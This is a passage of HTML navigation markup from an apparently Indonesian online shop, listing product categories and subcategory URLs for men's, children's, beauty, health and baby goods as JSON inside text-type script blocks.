                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://gramotei.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://gramotei.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://gramotei.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://gramotei.org/sepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://gramotei.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://gramotei.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://gramotei.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://gramotei.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://gramotei.org/aksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://gramotei.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://gramotei.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://gramotei.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://gramotei.org/shop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://gramotei.org/tas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://gramotei.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://gramotei.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://gramotei.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://gramotei.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://gramotei.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://gramotei.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://gramotei.org/shop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://gramotei.org/beli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://gramotei.org/beli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://gramotei.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://gramotei.org/fashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://gramotei.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://gramotei.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://gramotei.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://gramotei.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://gramotei.org/pakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://gramotei.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://gramotei.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://gramotei.org/shop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://gramotei.org/shop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://gramotei.org/shop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://gramotei.org/fashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://gramotei.org/fashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://gramotei.org/beli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://gramotei.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://gramotei.org/koper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://gramotei.org/beli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://gramotei.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://gramotei.org/beli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://gramotei.org/beli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://gramotei.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://gramotei.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://gramotei.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://gramotei.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://gramotei.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://gramotei.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://gramotei.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://gramotei.org/beli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://gramotei.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://gramotei.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://gramotei.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://gramotei.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://gramotei.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://gramotei.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://gramotei.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://gramotei.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://gramotei.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://gramotei.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://gramotei.org/beli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://gramotei.org/beli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://gramotei.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://gramotei.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://gramotei.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://gramotei.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://gramotei.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://gramotei.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://gramotei.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://gramotei.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://gramotei.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://gramotei.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://gramotei.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://gramotei.org/beli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://gramotei.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://gramotei.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://gramotei.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://gramotei.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://gramotei.org/shop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://gramotei.org/beli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://gramotei.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://gramotei.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://gramotei.org/beli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://gramotei.org/beli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://gramotei.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://gramotei.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://gramotei.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://gramotei.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://gramotei.org/beli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://gramotei.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://gramotei.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://gramotei.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://gramotei.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://gramotei.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://gramotei.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://gramotei.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://gramotei.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://gramotei.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://gramotei.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://gramotei.org/beli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://gramotei.org/beli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://gramotei.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://gramotei.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://gramotei.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://gramotei.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://gramotei.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://gramotei.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://gramotei.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://gramotei.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://gramotei.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://gramotei.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://gramotei.org/beli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://gramotei.org/jual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://gramotei.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://gramotei.org/beli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://gramotei.org/beli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://gramotei.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://gramotei.org/beli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://gramotei.org/kesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://gramotei.org/kesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://gramotei.org/jual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://gramotei.org/beli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://gramotei.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://gramotei.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://gramotei.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://gramotei.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://gramotei.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://gramotei.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://gramotei.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://gramotei.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://gramotei.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://gramotei.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://gramotei.org/beli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://gramotei.org/beli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
